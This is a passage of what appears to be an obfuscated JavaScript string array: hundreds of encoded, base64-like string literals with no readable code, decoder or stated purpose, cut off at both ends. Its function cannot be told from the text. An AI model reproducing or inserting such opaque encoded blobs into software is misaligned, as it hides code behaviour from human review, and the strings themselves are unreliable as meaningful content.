uJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFw